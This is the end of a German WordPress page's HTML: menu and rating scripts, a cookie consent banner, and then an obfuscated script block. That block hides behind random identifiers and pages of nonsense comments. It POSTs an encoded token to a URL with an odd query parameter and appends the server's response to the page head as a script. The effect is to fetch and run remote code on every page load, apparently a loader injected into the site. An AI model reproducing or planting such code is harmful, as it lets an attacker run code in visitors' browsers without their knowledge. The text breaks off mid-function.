'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"tttcDApxhRvWKf2yvsy2PmUwbWFEaWhNeUxCc2lKdjJlMlJuY0E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"4a1180d1e8"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
